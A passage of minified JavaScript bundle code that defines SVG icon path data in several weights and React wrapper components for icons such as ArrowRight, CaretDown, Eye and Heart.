Map([["bold",Lr.default.createElement(Lr.default.Fragment,null,Lr.default.createElement("path",{d:"M232.49,112.49l-48,48a12,12,0,0,1-17-17L195,116H165a84,84,0,0,0-81.36,63,12,12,0,1,1-23.24-6A107.94,107.94,0,0,1,165,92H195L167.51,64.48a12,12,0,0,1,17-17l48,48A12,12,0,0,1,232.49,112.49ZM192,204H44V88a12,12,0,0,0-24,0V216a12,12,0,0,0,12,12H192a12,12,0,0,0,0-24Z"}))],["duotone",Lr.default.createElement(Lr.default.Fragment,null,Lr.default.createElement("path",{d:"M224,104l-48,48V56Z",opacity:"0.2"}),Lr.default.createElement("path",{d:"M229.66,98.34l-48-48A8,8,0,0,0,168,56V96h-3A103.94,103.94,0,0,0,64.25,174a8,8,0,0,0,15.5,4A88,88,0,0,1,165,112h3v40a8,8,0,0,0,13.66,5.66l48-48A8,8,0,0,0,229.66,98.34ZM184,132.69V75.31L212.69,104ZM200,216a8,8,0,0,1-8,8H32a8,8,0,0,1-8-8V88a8,8,0,0,1,16,0V208H192A8,8,0,0,1,200,216Z"}))],["fill",Lr.default.createElement(Lr.default.Fragment,null,Lr.default.createElement("path",{d:"M229.66,109.66l-48,48A8,8,0,0,1,168,152V112h-3a88,88,0,0,0-85.23,66,8,8,0,0,1-15.5-4A103.94,103.94,0,0,1,165,96h3V56a8,8,0,0,1,13.66-5.66l48,48A8,8,0,0,1,229.66,109.66ZM192,208H40V88a8,8,0,0,0-16,0V216a8,8,0,0,0,8,8H192a8,8,0,0,0,0-16Z"}))],["light",Lr.default.createElement(Lr.default.Fragment,null,Lr.default.createElement("path",{d:"M228.24,108.24l-48,48a6,6,0,0,1-8.48-8.48L209.51,110H165a89.94,89.94,0,0,0-87.17,67.5,6,6,0,0,1-11.62-3A101.94,101.94,0,0,1,165,98h44.53L171.76,60.24a6,6,0,0,1,8.48-8.48l48,48A6,6,0,0,1,228.24,108.24ZM192,210H38V88a6,6,0,0,0-12,0V216a6,6,0,0,0,6,6H192a6,6,0,0,0,0-12Z"}))],["regular",Lr.default.createElement(Lr.default.Fragment,null,Lr.default.createElement("path",{d:"M229.66,109.66l-48,48a8,8,0,0,1-11.32-11.32L204.69,112H165a88,88,0,0,0-85.23,66,8,8,0,0,1-15.5-4A103.94,103.94,0,0,1,165,96h39.71L170.34,61.66a8,8,0,0,1,11.32-11.32l48,48A8,8,0,0,1,229.66,109.66ZM192,208H40V88a8,8,0,0,0-16,0V216a8,8,0,0,0,8,8H192a8,8,0,0,0,0-16Z"}))],["thin",Lr.default.createElement(Lr.default.Fragment,null,Lr.default.createElement("path",{d:"M226.83,106.83l-48,48a4,4,0,0,1-5.66-5.66L214.34,108H165a92,92,0,0,0-89.11,69A4,4,0,0,1,72,180a3.87,3.87,0,0,1-1-.13A4,4,0,0,1,68.13,175,99.93,99.93,0,0,1,165,100h49.36L173.17,58.83a4,4,0,0,1,5.66-5.66l48,48A4,4,0,0,1,226.83,106.83ZM192,212H36V88a4,4,0,0,0-8,0V216a4,4,0,0,0,4,4H192a4,4,0,0,0,0-8Z"}))]]);var Er=C(H(),1),p3=new Map([["bold",Er.default.createElement(Er.default.Fragment,null,Er.default.createElement("path",{d:"M124,216a12,12,0,0,1-12,12H48a12,12,0,0,1-12-12V40A12,12,0,0,1,48,28h64a12,12,0,0,1,0,24H60V204h52A12,12,0,0,1,124,216Zm108.49-96.49-40-40a12,12,0,0,0-17,17L195,116H112a12,12,0,0,0,0,24h83l-19.52,19.51a12,12,0,0,0,17,17l40-40A12,12,0,0,0,232.49,119.51Z"}))],["duotone",Er.default.createElement(Er.default.Fragment,null,Er.default.createElement("path",{d:"M224,56V200a16,16,0,0,1-16,16H48V40H208A16,16,0,0,1,224,56Z",opacity:"0.2"}),Er.default.createElement("path",{d:"M120,216a8,8,0,0,1-8,8H48a8,8,0,0,1-8-8V40a8,8,0,0,1,8-8h64a8,8,0,0,1,0,16H56V208h56A8,8,0,0,1,120,216Zm109.66-93.66-40-40a8,8,0,0,0-11.32,11.32L204.69,120H112a8,8,0,0,0,0,16h92.69l-26.35,26.34a8,8,0,0,0,11.32,11.32l40-40A8,8,0,0,0,229.66,122.34Z"}))],["fill",Er.default.createElement(Er.default.Fragment,null,Er.default.createElement("path",{d:"M120,216a8,8,0,0,1-8,8H48a8,8,0,0,1-8-8V40a8,8,0,0,1,8-8h64a8,8,0,0,1,0,16H56V208h56A8,8,0,0,1,120,216Zm109.66-93.66-40-40A8,8,0,0,0,176,88v32H112a8,8,0,0,0,0,16h64v32a8,8,0,0,0,13.66,5.66l40-40A8,8,0,0,0,229.66,122.34Z"}))],["light",Er.default.createElement(Er.default.Fragment,null,Er.default.createElement("path",{d:"M118,216a6,6,0,0,1-6,6H48a6,6,0,0,1-6-6V40a6,6,0,0,1,6-6h64a6,6,0,0,1,0,12H54V210h58A6,6,0,0,1,118,216Zm110.24-92.24-40-40a6,6,0,0,0-8.48,8.48L209.51,122H112a6,6,0,0,0,0,12h97.51l-29.75,29.76a6,6,0,1,0,8.48,8.48l40-40A6,6,0,0,0,228.24,123.76Z"}))],["regular",Er.default.createElement(Er.default.Fragment,null,Er.default.createElement("path",{d:"M120,216a8,8,0,0,1-8,8H48a8,8,0,0,1-8-8V40a8,8,0,0,1,8-8h64a8,8,0,0,1,0,16H56V208h56A8,8,0,0,1,120,216Zm109.66-93.66-40-40a8,8,0,0,0-11.32,11.32L204.69,120H112a8,8,0,0,0,0,16h92.69l-26.35,26.34a8,8,0,0,0,11.32,11.32l40-40A8,8,0,0,0,229.66,122.34Z"}))],["thin",Er.default.createElement(Er.default.Fragment,null,Er.default.createElement("path",{d:"M116,216a4,4,0,0,1-4,4H48a4,4,0,0,1-4-4V40a4,4,0,0,1,4-4h64a4,4,0,0,1,0,8H52V212h60A4,4,0,0,1,116,216Zm110.83-90.83-40-40a4,4,0,0,0-5.66,5.66L214.34,124H112a4,4,0,0,0,0,8H214.34l-33.17,33.17a4,4,0,0,0,5.66,5.66l40-40A4,4,0,0,0,226.83,125.17Z"}))]]);var Ar=C(H(),1),m3=new Map([["bold",Ar.default.createElement(Ar.default.Fragment,null,Ar.default.createElement("path",{d:"M255.14,115.54l-14-35A19.89,19.89,0,0,0,222.58,68H196V64a12,12,0,0,0-12-12H32A20,20,0,0,0,12,72V184a20,20,0,0,0,20,20H46.06a36,36,0,0,0,67.88,0h44.12a36,36,0,0,0,67.88,0H236a20,20,0,0,0,20-20V120A21.7,21.7,0,0,0,255.14,115.54ZM196,92h23.88l6.4,16H196ZM80,204a12,12,0,1,1,12-12A12,12,0,0,1,80,204Zm92-41.92A36.32,36.32,0,0,0,158.06,180H113.94a36,36,0,0,0-67.88,0H36V140H172ZM172,116H36V76H172Zm20,88a12,12,0,1,1,12-12A12,12,0,0,1,192,204Zm40-24h-6.06A36.09,36.09,0,0,0,196,156.23V132h36Z"}))],["duotone",Ar.default.createElement(Ar.default.Fragment,null,Ar.default.createElement("path",{d:"M248,120v64a8,8,0,0,1-8,8H216a24,24,0,0,0-48,0H104a24,24,0,0,0-48,0H32a8,8,0,0,1-8-8V144H184V120Z",opacity:"0.2"}),Ar.default.createElement("path",{d:"M255.42,117l-14-35A15.93,15.93,0,0,0,226.58,72H192V64a8,8,0,0,0-8-8H32A16,16,0,0,0,16,72V184a16,16,0,0,0,16,16H49a32,32,0,0,0,62,0h50a32,32,0,0,0,62,0h17a16,16,0,0,0,16-16V120A7.94,7.94,0,0,0,255.42,117ZM192,88h34.58l9.6,24H192ZM32,72H176v64H32ZM80,208a16,16,0,1,1,16-16A16,16,0,0,1,80,208Zm81-24H111a32,32,0,0,0-62,0H32V152H176v12.31A32.11,32.11,0,0,0,161,184Zm31,24a16,16,0,1,1,16-16A16,16,0,0,1,192,208Zm48-24H223a32.06,32.06,0,0,0-31-24V128h48Z"}))],["fill",Ar.default.createElement(Ar.default.Fragment,null,Ar.default.createElement("path",{d:"M255.43,117l-14-35A15.93,15.93,0,0,0,226.58,72H192V64a8,8,0,0,0-8-8H32A16,16,0,0,0,16,72V184a16,16,0,0,0,16,16H49a32,32,0,0,0,62,0h50a32,32,0,0,0,62,0h17a16,16,0,0,0,16-16V120A8.13,8.13,0,0,0,255.43,117ZM80,208a16,16,0,1,1,16-16A16,16,0,0,1,80,208ZM32,136V72H176v64Zm160,72a16,16,0,1,1,16-16A16,16,0,0,1,192,208Zm0-96V88h34.58l9.6,24Z"}))],["light",Ar.default.createElement(Ar.default.Fragment,null,Ar.default.createElement("path",{d:"M253.57,117.78l-14-35a13.93,13.93,0,0,0-13-8.8H190V64a6,6,0,0,0-6-6H32A14,14,0,0,0,18,72V184a14,14,0,0,0,14,14H50.6a30,30,0,0,0,58.8,0h53.2a30,30,0,0,0,58.8,0H240a14,14,0,0,0,14-14V120A6,6,0,0,0,253.57,117.78ZM190,86h36.58a2,2,0,0,1,1.86,1.26L239.14,114H190ZM30,72a2,2,0,0,1,2-2H178v68H30ZM80,210a18,18,0,1,1,18-18A18,18,0,0,1,80,210Zm82.6-24H109.4a30,30,0,0,0-58.8,0H32a2,2,0,0,1-2-2V150H178v15.48A30.1,30.1,0,0,0,162.6,186ZM192,210a18,18,0,1,1,18-18A18,18,0,0,1,192,210Zm50-26a2,2,0,0,1-2,2H221.4A30.05,30.05,0,0,0,192,162c-.67,0-1.34,0-2,.07V126h52Z"}))],["regular",Ar.default.createElement(Ar.default.Fragment,null,Ar.default.createElement("path",{d:"M255.42,117l-14-35A15.93,15.93,0,0,0,226.58,72H192V64a8,8,0,0,0-8-8H32A16,16,0,0,0,16,72V184a16,16,0,0,0,16,16H49a32,32,0,0,0,62,0h50a32,32,0,0,0,62,0h17a16,16,0,0,0,16-16V120A7.94,7.94,0,0,0,255.42,117ZM192,88h34.58l9.6,24H192ZM32,72H176v64H32ZM80,208a16,16,0,1,1,16-16A16,16,0,0,1,80,208Zm81-24H111a32,32,0,0,0-62,0H32V152H176v12.31A32.11,32.11,0,0,0,161,184Zm31,24a16,16,0,1,1,16-16A16,16,0,0,1,192,208Zm48-24H223a32.06,32.06,0,0,0-31-24V128h48Z"}))],["thin",Ar.default.createElement(Ar.default.Fragment,null,Ar.default.createElement("path",{d:"M251.71,118.52l-14-35A12,12,0,0,0,226.58,76H188V64a4,4,0,0,0-4-4H32A12,12,0,0,0,20,72V184a12,12,0,0,0,12,12H52.29a28,28,0,0,0,55.42,0h56.58a28,28,0,0,0,55.42,0H240a12,12,0,0,0,12-12V120A4,4,0,0,0,251.71,118.52ZM188,84h38.58a4,4,0,0,1,3.72,2.51L242.09,116H188ZM28,72a4,4,0,0,1,4-4H180v72H28ZM80,212a20,20,0,1,1,20-20A20,20,0,0,1,80,212Zm84.29-24H107.71a28,28,0,0,0-55.42,0H32a4,4,0,0,1-4-4V148H180v18.71A28.05,28.05,0,0,0,164.29,188ZM192,212a20,20,0,1,1,20-20A20,20,0,0,1,192,212Zm52-28a4,4,0,0,1-4,4H219.71A28,28,0,0,0,188,164.29V124h56Z"}))]]);var Ir=C(H(),1),h3=new Map([["bold",Ir.default.createElement(Ir.default.Fragment,null,Ir.default.createElement("path",{d:"M234.38,210a123.36,123.36,0,0,0-60.78-53.23,76,76,0,1,0-91.2,0A123.36,123.36,0,0,0,21.62,210a12,12,0,1,0,20.77,12c18.12-31.32,50.12-50,85.61-50s67.49,18.69,85.61,50a12,12,0,0,0,20.77-12ZM76,96a52,52,0,1,1,52,52A52.06,52.06,0,0,1,76,96Z"}))],["duotone",Ir.default.createElement(Ir.default.Fragment,null,Ir.default.createElement("path",{d:"M192,96a64,64,0,1,1-64-64A64,64,0,0,1,192,96Z",opacity:"0.2"}),Ir.default.createElement("path",{d:"M230.92,212c-15.23-26.33-38.7-45.21-66.09-54.16a72,72,0,1,0-73.66,0C63.78,166.78,40.31,185.66,25.08,212a8,8,0,1,0,13.85,8c18.84-32.56,52.14-52,89.07-52s70.23,19.44,89.07,52a8,8,0,1,0,13.85-8ZM72,96a56,56,0,1,1,56,56A56.06,56.06,0,0,1,72,96Z"}))],["fill",Ir.default.createElement(Ir.default.Fragment,null,Ir.default.createElement("path",{d:"M230.93,220a8,8,0,0,1-6.93,4H32a8,8,0,0,1-6.92-12c15.23-26.33,38.7-45.21,66.09-54.16a72,72,0,1,1,73.66,0c27.39,8.95,50.86,27.83,66.09,54.16A8,8,0,0,1,230.93,220Z"}))],["light",Ir.default.createElement(Ir.default.Fragment,null,Ir.default.createElement("path",{d:"M229.19,213c-15.81-27.32-40.63-46.49-69.47-54.62a70,70,0,1,0-63.44,0C67.44,166.5,42.62,185.67,26.81,213a6,6,0,1,0,10.38,6C56.4,185.81,90.34,166,128,166s71.6,19.81,90.81,53a6,6,0,1,0,10.38-6ZM70,96a58,58,0,1,1,58,58A58.07,58.07,0,0,1,70,96Z"}))],["regular",Ir.default.createElement(Ir.default.Fragment,null,Ir.default.createElement("path",{d:"M230.92,212c-15.23-26.33-38.7-45.21-66.09-54.16a72,72,0,1,0-73.66,0C63.78,166.78,40.31,185.66,25.08,212a8,8,0,1,0,13.85,8c18.84-32.56,52.14-52,89.07-52s70.23,19.44,89.07,52a8,8,0,1,0,13.85-8ZM72,96a56,56,0,1,1,56,56A56.06,56.06,0,0,1,72,96Z"}))],["thin",Ir.default.createElement(Ir.default.Fragment,null,Ir.default.createElement("path",{d:"M227.46,214c-16.52-28.56-43-48.06-73.68-55.09a68,68,0,1,0-51.56,0c-30.64,7-57.16,26.53-73.68,55.09a4,4,0,0,0,6.92,4C55,184.19,89.62,164,128,164s73,20.19,92.54,54a4,4,0,0,0,3.46,2,3.93,3.93,0,0,0,2-.54A4,4,0,0,0,227.46,214ZM68,96a60,60,0,1,1,60,60A60.07,60.07,0,0,1,68,96Z"}))]]);var Tr=C(H(),1),g3=new Map([["bold",Tr.default.createElement(Tr.default.Fragment,null,Tr.default.createElement("path",{d:"M128,20A108,108,0,1,0,236,128,108.12,108.12,0,0,0,128,20ZM79.57,196.57a60,60,0,0,1,96.86,0,83.72,83.72,0,0,1-96.86,0ZM100,120a28,28,0,1,1,28,28A28,28,0,0,1,100,120ZM194,179.94a83.48,83.48,0,0,0-29-23.42,52,52,0,1,0-74,0,83.48,83.48,0,0,0-29,23.42,84,84,0,1,1,131.9,0Z"}))],["duotone",Tr.default.createElement(Tr.default.Fragment,null,Tr.default.createElement("path",{d:"M224,128a95.76,95.76,0,0,1-31.8,71.37A72,72,0,0,0,128,160a40,40,0,1,0-40-40,40,40,0,0,0,40,40,72,72,0,0,0-64.2,39.37h0A96,96,0,1,1,224,128Z",opacity:"0.2"}),Tr.default.createElement("path",{d:"M128,24A104,104,0,1,0,232,128,104.11,104.11,0,0,0,128,24ZM74.08,197.5a64,64,0,0,1,107.84,0,87.83,87.83,0,0,1-107.84,0ZM96,120a32,32,0,1,1,32,32A32,32,0,0,1,96,120Zm97.76,66.41a79.66,79.66,0,0,0-36.06-28.75,48,48,0,1,0-59.4,0,79.66,79.66,0,0,0-36.06,28.75,88,88,0,1,1,131.52,0Z"}))],["fill",Tr.default.createElement(Tr.default.Fragment,null,Tr.default.createElement("path",{d:"M172,120a44,44,0,1,1-44-44A44.05,44.05,0,0,1,172,120Zm60,8A104,104,0,1,1,128,24,104.11,104.11,0,0,1,232,128Zm-16,0a88.09,88.09,0,0,0-91.47-87.93C77.43,41.89,39.87,81.12,40,128.25a87.65,87.65,0,0,0,22.24,58.16A79.71,79.71,0,0,1,84,165.1a4,4,0,0,1,4.83.32,59.83,59.83,0,0,0,78.28,0,4,4,0,0,1,4.83-.32,79.71,79.71,0,0,1,21.79,21.31A87.62,87.62,0,0,0,216,128Z"}))],["light",Tr.default.createElement(Tr.default.Fragment,null,Tr.default.createElement("path",{d:"M128,26A102,102,0,1,0,230,128,102.12,102.12,0,0,0,128,26ZM71.44,198a66,66,0,0,1,113.12,0,89.8,89.8,0,0,1-113.12,0ZM94,120a34,34,0,1,1,34,34A34,34,0,0,1,94,120Zm99.51,69.64a77.53,77.53,0,0,0-40-31.38,46,46,0,1,0-51,0,77.53,77.53,0,0,0-40,31.38,90,90,0,1,1,131,0Z"}))],["regular",Tr.default.createElement(Tr.default.Fragment,null,Tr.default.createElement("path",{d:"M128,24A104,104,0,1,0,232,128,104.11,104.11,0,0,0,128,24ZM74.08,197.5a64,64,0,0,1,107.84,0,87.83,87.83,0,0,1-107.84,0ZM96,120a32,32,0,1,1,32,32A32,32,0,0,1,96,120Zm97.76,66.41a79.66,79.66,0,0,0-36.06-28.75,48,48,0,1,0-59.4,0,79.66,79.66,0,0,0-36.06,28.75,88,88,0,1,1,131.52,0Z"}))],["thin",Tr.default.createElement(Tr.default.Fragment,null,Tr.default.createElement("path",{d:"M128,28A100,100,0,1,0,228,128,100.11,100.11,0,0,0,128,28ZM68.87,198.42a68,68,0,0,1,118.26,0,91.8,91.8,0,0,1-118.26,0Zm124.3-5.55a75.61,75.61,0,0,0-44.51-34,44,44,0,1,0-41.32,0,75.61,75.61,0,0,0-44.51,34,92,92,0,1,1,130.34,0ZM128,156a36,36,0,1,1,36-36A36,36,0,0,1,128,156Z"}))]]);var Pr=C(H(),1),x3=new Map([["bold",Pr.default.createElement(Pr.default.Fragment,null,Pr.default.createElement("path",{d:"M208.49,191.51a12,12,0,0,1-17,17L128,145,64.49,208.49a12,12,0,0,1-17-17L111,128,47.51,64.49a12,12,0,0,1,17-17L128,111l63.51-63.52a12,12,0,0,1,17,17L145,128Z"}))],["duotone",Pr.default.createElement(Pr.default.Fragment,null,Pr.default.createElement("path",{d:"M216,56V200a16,16,0,0,1-16,16H56a16,16,0,0,1-16-16V56A16,16,0,0,1,56,40H200A16,16,0,0,1,216,56Z",opacity:"0.2"}),Pr.default.createElement("path",{d:"M205.66,194.34a8,8,0,0,1-11.32,11.32L128,139.31,61.66,205.66a8,8,0,0,1-11.32-11.32L116.69,128,50.34,61.66A8,8,0,0,1,61.66,50.34L128,116.69l66.34-66.35a8,8,0,0,1,11.32,11.32L139.31,128Z"}))],["fill",Pr.default.createElement(Pr.default.Fragment,null,Pr.default.createElement("path",{d:"M208,32H48A16,16,0,0,0,32,48V208a16,16,0,0,0,16,16H208a16,16,0,0,0,16-16V48A16,16,0,0,0,208,32ZM181.66,170.34a8,8,0,0,1-11.32,11.32L128,139.31,85.66,181.66a8,8,0,0,1-11.32-11.32L116.69,128,74.34,85.66A8,8,0,0,1,85.66,74.34L128,116.69l42.34-42.35a8,8,0,0,1,11.32,11.32L139.31,128Z"}))],["light",Pr.default.createElement(Pr.default.Fragment,null,Pr.default.createElement("path",{d:"M204.24,195.76a6,6,0,1,1-8.48,8.48L128,136.49,60.24,204.24a6,6,0,0,1-8.48-8.48L119.51,128,51.76,60.24a6,6,0,0,1,8.48-8.48L128,119.51l67.76-67.75a6,6,0,0,1,8.48,8.48L136.49,128Z"}))],["regular",Pr.default.createElement(Pr.default.Fragment,null,Pr.default.createElement("path",{d:"M205.66,194.34a8,8,0,0,1-11.32,11.32L128,139.31,61.66,205.66a8,8,0,0,1-11.32-11.32L116.69,128,50.34,61.66A8,8,0,0,1,61.66,50.34L128,116.69l66.34-66.35a8,8,0,0,1,11.32,11.32L139.31,128Z"}))],["thin",Pr.default.createElement(Pr.default.Fragment,null,Pr.default.createElement("path",{d:"M202.83,197.17a4,4,0,0,1-5.66,5.66L128,133.66,58.83,202.83a4,4,0,0,1-5.66-5.66L122.34,128,53.17,58.83a4,4,0,0,1,5.66-5.66L128,122.34l69.17-69.17a4,4,0,1,1,5.66,5.66L133.66,128Z"}))]]);var Ts=C(H(),1);var b3=C(H(),1),v3=(0,b3.createContext)({color:"currentColor",size:"1em",weight:"regular",mirrored:!1});var j7=Object.defineProperty,Ld=Object.getOwnPropertySymbols,w3=Object.prototype.hasOwnProperty,L3=Object.prototype.propertyIsEnumerable,y3=(e,t,r)=>t in e?j7(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,C3=(e,t)=>{for(var r in t||(t={}))w3.call(t,r)&&y3(e,r,t[r]);if(Ld)for(var r of Ld(t))L3.call(t,r)&&y3(e,r,t[r]);return e},S3=(e,t)=>{var r={};for(var a in e)w3.call(e,a)&&t.indexOf(a)<0&&(r[a]=e[a]);if(e!=null&&Ld)for(var a of Ld(e))t.indexOf(a)<0&&L3.call(e,a)&&(r[a]=e[a]);return r},E3=(0,Ts.forwardRef)((e,t)=>{let r=e,{alt:a,color:o,size:n,weight:s,mirrored:i,children:u,weights:l}=r,c=S3(r,["alt","color","size","weight","mirrored","children","weights"]),d=(0,Ts.useContext)(v3),{color:f="currentColor",size:m,weight:p="regular",mirrored:g=!1}=d,b=S3(d,["color","size","weight","mirrored"]);return Ts.default.createElement("svg",C3(C3({ref:t,xmlns:"http://www.w3.org/2000/svg",width:n??m,height:n??m,fill:o??f,viewBox:"0 0 256 256",transform:i||g?"scale(-1, 1)":void 0},b),c),!!a&&Ts.default.createElement("title",null,a),u,l.get(s??p))});E3.displayName="IconBase";var pe=E3;var Ed=C(H(),1);var z7=Object.defineProperty,G7=Object.defineProperties,W7=Object.getOwnPropertyDescriptors,A3=Object.getOwnPropertySymbols,Z7=Object.prototype.hasOwnProperty,$7=Object.prototype.propertyIsEnumerable,I3=(e,t,r)=>t in e?z7(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,K7=(e,t)=>{for(var r in t||(t={}))Z7.call(t,r)&&I3(e,r,t[r]);if(A3)for(var r of A3(t))$7.call(t,r)&&I3(e,r,t[r]);return e},X7=(e,t)=>G7(e,W7(t)),Su=(0,Ed.forwardRef)((e,t)=>Ed.default.createElement(pe,X7(K7({ref:t},e),{weights:V8})));Su.displayName="ArrowRight";var Ad=C(H(),1);var Q7=Object.defineProperty,Y7=Object.defineProperties,J7=Object.getOwnPropertyDescriptors,T3=Object.getOwnPropertySymbols,eT=Object.prototype.hasOwnProperty,tT=Object.prototype.propertyIsEnumerable,P3=(e,t,r)=>t in e?Q7(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,rT=(e,t)=>{for(var r in t||(t={}))eT.call(t,r)&&P3(e,r,t[r]);if(T3)for(var r of T3(t))tT.call(t,r)&&P3(e,r,t[r]);return e},aT=(e,t)=>Y7(e,J7(t)),Id=(0,Ad.forwardRef)((e,t)=>Ad.default.createElement(pe,aT(rT({ref:t},e),{weights:j8})));Id.displayName="BellSimple";var Td=C(H(),1);var oT=Object.defineProperty,nT=Object.defineProperties,iT=Object.getOwnPropertyDescriptors,R3=Object.getOwnPropertySymbols,sT=Object.prototype.hasOwnProperty,uT=Object.prototype.propertyIsEnumerable,D3=(e,t,r)=>t in e?oT(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,lT=(e,t)=>{for(var r in t||(t={}))sT.call(t,r)&&D3(e,r,t[r]);if(R3)for(var r of R3(t))uT.call(t,r)&&D3(e,r,t[r]);return e},cT=(e,t)=>nT(e,iT(t)),k3=(0,Td.forwardRef)((e,t)=>Td.default.createElement(pe,cT(lT({ref:t},e),{weights:z8})));k3.displayName="Cards";var Pd=C(H(),1);var dT=Object.defineProperty,fT=Object.defineProperties,pT=Object.getOwnPropertyDescriptors,O3=Object.getOwnPropertySymbols,mT=Object.prototype.hasOwnProperty,hT=Object.prototype.propertyIsEnumerable,_3=(e,t,r)=>t in e?dT(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,gT=(e,t)=>{for(var r in t||(t={}))mT.call(t,r)&&_3(e,r,t[r]);if(O3)for(var r of O3(t))hT.call(t,r)&&_3(e,r,t[r]);return e},xT=(e,t)=>fT(e,pT(t)),Rd=(0,Pd.forwardRef)((e,t)=>Pd.default.createElement(pe,xT(gT({ref:t},e),{weights:G8})));Rd.displayName="CaretDown";var Dd=C(H(),1);var bT=Object.defineProperty,vT=Object.defineProperties,yT=Object.getOwnPropertyDescriptors,N3=Object.getOwnPropertySymbols,CT=Object.prototype.hasOwnProperty,ST=Object.prototype.propertyIsEnumerable,B3=(e,t,r)=>t in e?bT(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,wT=(e,t)=>{for(var r in t||(t={}))CT.call(t,r)&&B3(e,r,t[r]);if(N3)for(var r of N3(t))ST.call(t,r)&&B3(e,r,t[r]);return e},LT=(e,t)=>vT(e,yT(t)),sn=(0,Dd.forwardRef)((e,t)=>Dd.default.createElement(pe,LT(wT({ref:t},e),{weights:W8})));sn.displayName="CaretLeft";var kd=C(H(),1);var ET=Object.defineProperty,AT=Object.defineProperties,IT=Object.getOwnPropertyDescriptors,M3=Object.getOwnPropertySymbols,TT=Object.prototype.hasOwnProperty,PT=Object.prototype.propertyIsEnumerable,F3=(e,t,r)=>t in e?ET(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,RT=(e,t)=>{for(var r in t||(t={}))TT.call(t,r)&&F3(e,r,t[r]);if(M3)for(var r of M3(t))PT.call(t,r)&&F3(e,r,t[r]);return e},DT=(e,t)=>AT(e,IT(t)),un=(0,kd.forwardRef)((e,t)=>kd.default.createElement(pe,DT(RT({ref:t},e),{weights:Z8})));un.displayName="CaretRight";var Od=C(H(),1);var kT=Object.defineProperty,OT=Object.defineProperties,_T=Object.getOwnPropertyDescriptors,H3=Object.getOwnPropertySymbols,NT=Object.prototype.hasOwnProperty,BT=Object.prototype.propertyIsEnumerable,U3=(e,t,r)=>t in e?kT(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,MT=(e,t)=>{for(var r in t||(t={}))NT.call(t,r)&&U3(e,r,t[r]);if(H3)for(var r of H3(t))BT.call(t,r)&&U3(e,r,t[r]);return e},FT=(e,t)=>OT(e,_T(t)),q3=(0,Od.forwardRef)((e,t)=>Od.default.createElement(pe,FT(MT({ref:t},e),{weights:$8})));q3.displayName="CaretUp";var _d=C(H(),1);var HT=Object.defineProperty,UT=Object.defineProperties,qT=Object.getOwnPropertyDescriptors,V3=Object.getOwnPropertySymbols,VT=Object.prototype.hasOwnProperty,jT=Object.prototype.propertyIsEnumerable,j3=(e,t,r)=>t in e?HT(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,zT=(e,t)=>{for(var r in t||(t={}))VT.call(t,r)&&j3(e,r,t[r]);if(V3)for(var r of V3(t))jT.call(t,r)&&j3(e,r,t[r]);return e},GT=(e,t)=>UT(e,qT(t)),Nd=(0,_d.forwardRef)((e,t)=>_d.default.createElement(pe,GT(zT({ref:t},e),{weights:K8})));Nd.displayName="Eye";var Bd=C(H(),1);var WT=Object.defineProperty,ZT=Object.defineProperties,$T=Object.getOwnPropertyDescriptors,z3=Object.getOwnPropertySymbols,KT=Object.prototype.hasOwnProperty,XT=Object.prototype.propertyIsEnumerable,G3=(e,t,r)=>t in e?WT(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,QT=(e,t)=>{for(var r in t||(t={}))KT.call(t,r)&&G3(e,r,t[r]);if(z3)for(var r of z3(t))XT.call(t,r)&&G3(e,r,t[r]);return e},YT=(e,t)=>ZT(e,$T(t)),Md=(0,Bd.forwardRef)((e,t)=>Bd.default.createElement(pe,YT(QT({ref:t},e),{weights:X8})));Md.displayName="EyeSlash";var Fd=C(H(),1);var JT=Object.defineProperty,eP=Object.defineProperties,tP=Object.getOwnPropertyDescriptors,W3=Object.getOwnPropertySymbols,rP=Object.prototype.hasOwnProperty,aP=Object.prototype.propertyIsEnumerable,Z3=(e,t,r)=>t in e?JT(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,oP=(e,t)=>{for(var r in t||(t={}))rP.call(t,r)&&Z3(e,r,t[r]);if(W3)for(var r of W3(t))aP.call(t,r)&&Z3(e,r,t[r]);return e},nP=(e,t)=>eP(e,tP(t)),$3=(0,Fd.forwardRef)((e,t)=>Fd.default.createElement(pe,nP(oP({ref:t},e),{weights:Q8})));$3.displayName="FadersHorizontal";var Hd=C(H(),1);var iP=Object.defineProperty,sP=Object.defineProperties,uP=Object.getOwnPropertyDescriptors,K3=Object.getOwnPropertySymbols,lP=Object.prototype.hasOwnProperty,cP=Object.prototype.propertyIsEnumerable,X3=(e,t,r)=>t in e?iP(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,dP=(e,t)=>{for(var r in t||(t={}))lP.call(t,r)&&X3(e,r,t[r]);if(K3)for(var r of K3(t))cP.call(t,r)&&X3(e,r,t[r]);return e},fP=(e,t)=>sP(e,uP(t)),Q3=(0,Hd.forwardRef)((e,t)=>Hd.default.createElement(pe,fP(dP({ref:t},e),{weights:Y8})));Q3.displayName="HandbagSimple";var Ud=C(H(),1);var pP=Object.defineProperty,mP=Object.defineProperties,hP=Object.getOwnPropertyDescriptors,Y3=Object.getOwnPropertySymbols,gP=Object.prototype.hasOwnProperty,xP=Object.prototype.propertyIsEnumerable,J3=(e,t,r)=>t in e?pP(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,bP=(e,t)=>{for(var r in t||(t={}))gP.call(t,r)&&J3(e,r,t[r]);if(Y3)for(var r of Y3(t))xP.call(t,r)&&J3(e,r,t[r]);return e},vP=(e,t)=>mP(e,hP(t)),wu=(0,Ud.forwardRef)((e,t)=>Ud.default.createElement(pe,vP(bP({ref:t},e),{weights:J8})));wu.displayName="Heart";var qd=C(H(),1);var yP=Object.defineProperty,CP=Object.defineProperties,SP=Object.getOwnPropertyDescriptors,e4=Object.getOwnPropertySymbols,wP=Object.prototype.hasOwnProperty,LP=Object.prototype.propertyIsEnumerable,t4=(e,t,r)=>t in e?yP(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,EP=(e,t)=>{for(var r in 